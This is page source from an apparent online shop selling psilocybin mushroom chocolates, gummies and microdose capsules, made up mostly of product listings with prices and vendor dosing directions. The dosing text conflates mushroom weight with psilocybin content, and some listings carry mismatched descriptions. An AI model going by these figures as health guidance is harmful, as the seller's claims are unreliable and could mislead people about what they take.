        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Dried Mushrooms","@id":"https://www.getmagicmushrooms.co/product-category/mushrooms/"}},{"@type":"ListItem","position":3,"item":{"name":"Average","@id":"https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/"}},{"@type":"ListItem","position":4,"item":{"name":"Wollongong Magic Mushrooms","@id":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/#product","name":"Wollongong Magic Mushrooms","url":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","description":"Wollongong Magic Mushrooms\u00a0(Psilocybe Cubensis Wollongong) is a strain of mushrooms from down under, Australia. This strain originally was found near\u00a0Illawarra escarpment near the city of Wollongong Australia. The team at GMM\u00a0have searched high and low to find the most true genetics of what is originally a strain from the other side of the globe. We are happy to report that the search is complete and we are able to present to you this mushroom strain.\r\n\r\nThe Wollongong shrooms are known for having very creamy golden caps with spots. The stem and caps are both quite meaty and the stems tend to be white in colour. It is known to be an aggressive strain that colonizes and grows fast.\r\n\r\nOur staff report\u00a0above average potency\u00a0scoring high on the spiritual feelings and overall transcendence.","image":"https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg","sku":17388,"offers":[{"@type":"AggregateOffer","lowPrice":"35.00","highPrice":"139.00","offerCount":4,"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https://www.getmagicmushrooms.co"},"priceCurrency":"CAD"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"reviewCount":5,"worstRating":1,"bestRating":5,"itemReviewed":"Wollongong Magic Mushrooms"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=17388&pr0nm=Wollongong+Magic+Mushrooms&pr0pr=35&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
